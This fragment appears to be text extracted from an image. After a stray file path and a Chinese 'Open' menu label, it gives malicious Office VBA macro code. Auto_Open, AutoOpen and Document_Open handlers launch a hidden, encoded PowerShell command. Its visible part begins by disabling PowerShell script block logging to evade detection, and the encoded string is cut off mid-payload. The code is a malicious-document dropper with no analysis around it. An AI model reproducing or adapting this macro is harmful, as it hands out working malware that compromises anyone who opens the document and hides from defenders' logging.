 tmp
打开(O)
macro
/tmp
Sub Auto_Open()
    cH
End Sub
Sub AutoOpen()
    cH
End Sub
Sub Document_Open()
    cH
End Sub
Public Function cH() As Variant
    Dim u As String
    u = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
    u = u + "BFAFIAcwBJAE8ATgBUAGEAYgBMAGUALgBQAFMAVgBlAFIAcwBJ"
    u = u + "AE8AbgAuAE0AQQBqAE8AUgAgAC0AZwBFACAAMwApAHsAJABHAF"
    u = u + "AARgA9AFsAUgBlAEYAXQAuAEEAUwBzAGUAbQBCAGwAeQAuAEcA"
    u = u + "RQBUAFQAWQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
    u = u + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
    u = u + "AHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAGkAZQBgAGwAZAAiAC"
    u = u + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
    u = u + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
    u = u + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
    u = u + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAEUAVABWAE"
    u = u + "EATABVAEUAKAAkAE4AVQBsAEwAKQA7AEkARgAoACQARwBQAEMA"
    u = u + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"